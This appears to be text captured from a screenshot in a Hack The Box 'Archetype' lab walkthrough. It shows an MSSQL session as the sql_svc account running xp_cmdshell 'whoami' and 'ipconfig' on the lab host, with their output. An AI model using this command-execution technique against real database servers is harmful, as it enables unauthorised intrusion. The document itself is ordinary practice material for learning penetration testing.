 SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "ipconfig"
output
NULL
Windows IP Configuration
NULL
NULL
Ethernet adapter Ethernet0 2:
NULL
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::1527:e8ce:b207:dc7e
Link-local IPv6 Address . . . . . : fe80::1527:e8ce:b207:dc7e%7
IPv4 Address. . . . . . . . . . . : 10.129.32.130
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe96:3c3f%7
10.129.0.1